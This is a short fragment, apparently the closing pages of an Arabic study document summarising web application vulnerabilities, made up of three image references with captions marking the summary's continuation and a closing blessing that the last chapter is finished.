

تلخیص لثغرات تطبیقات الویب ( تكملھ...)



تلخیص لثغرات تطبیقات الویب ( تكملھ...)



تم بحمد الله انتھاء الفصل الأخیر دمتم في أمان الله